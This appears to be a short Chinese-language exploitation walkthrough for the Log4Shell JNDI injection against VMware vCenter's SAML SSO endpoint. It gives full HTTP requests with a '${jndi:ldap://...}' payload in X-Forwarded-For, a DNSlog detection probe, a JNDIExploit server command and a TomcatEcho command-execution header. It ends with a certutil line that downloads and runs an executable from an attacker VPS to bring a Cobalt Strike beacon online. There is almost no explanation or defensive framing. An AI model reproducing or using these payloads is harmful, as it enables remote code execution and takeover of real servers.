
触发点
GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
Host: 192.168.121.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Dnt: 1
X-Forwarded-For: ${jndi:ldap://9qphlt.dnslog.cn}
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
DNSlog探测漏洞是否存在
X-Forwarded-For: ${jndi:ldap://9qphlt.dnslog.cn}

使用 JNDIExploit 工具,-u 查看可执行命令

漏洞利用:
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i VPSIP
X-Forwarded-For: ${jndi:ldap://VPSIP:1389/TomcatBypass/TomcatEcho}
cmd:

cs上线
GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
Host: 192.168.121.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Dnt: 1
cmd: certutil -urlcache -split -f http://VPS C:UsersPublic1.exe && C:UsersPublic1.exe
X-Forwarded-For: ${jndi:ldap://VPS:1389/TomcatBypass/TomcatEcho}
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close